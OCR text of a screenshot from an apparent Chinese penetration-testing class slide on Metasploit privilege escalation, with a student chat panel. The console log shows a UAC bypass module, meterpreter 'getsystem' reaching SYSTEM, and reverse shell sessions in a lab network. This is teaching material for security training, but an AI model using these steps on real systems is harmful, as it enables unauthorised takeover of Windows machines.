 20201026-渗透测试框架提权.pptx - PowerPoint
Liu JunMing
动画
审阅
视图
加载项
帮助
百度网盘
操作说明搜索
共享
网络安全就业推荐 bilibili
腾讯课堂
5
/01
内容部分
6
01
7
01
8
01
9
01
10
01
11
01
Metasploit提权模块
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac) > sessions 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:6666 -> 192.168.1.182:49336 (192.168.
2 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49298 (192.168.
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49339 (192.168.
讨论区
成员(22)
1
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
发送
资源监控
单击此处添加备注
幻灯片 第 9 张，共 24 张
中文(中国)
备注
批注
91%